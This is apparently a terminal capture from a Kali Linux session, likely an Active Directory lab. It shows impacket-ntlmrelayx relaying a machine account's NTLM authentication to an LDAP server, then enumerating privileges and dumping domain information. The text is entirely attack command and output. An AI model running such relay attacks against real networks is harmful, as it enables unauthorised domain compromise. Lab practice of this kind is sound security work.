 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t ldap://192.168.56.11
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 192.168.56.22 controlled, attacking target ldap://192.168.56.11
[*] HTTPD(80): Authenticating against ldap://192.168.56.11 as NORTH/CASTELBLACK$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from 192.168.56.22 controlled, but there are no more targets left!